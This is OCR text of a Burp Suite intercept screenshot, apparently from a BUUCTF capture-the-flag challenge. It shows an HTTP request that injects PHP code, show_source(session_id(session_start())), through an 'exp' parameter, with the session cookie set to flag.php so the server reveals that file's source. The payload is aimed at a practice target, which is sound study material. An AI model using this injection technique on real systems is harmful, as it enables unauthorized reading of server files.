 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://01d8050f-8de8-41c3-aed5-27af9003b1f0.node4.buuoj.cn:81 [117.21.200.166] 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
GET /?exp=show_source(session_id(session_start())); HTTP/1.1
Host: 01d8050f-8de8-41c3-aed5-27af9003b1f0.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cookie: PHPSESSID=flag.php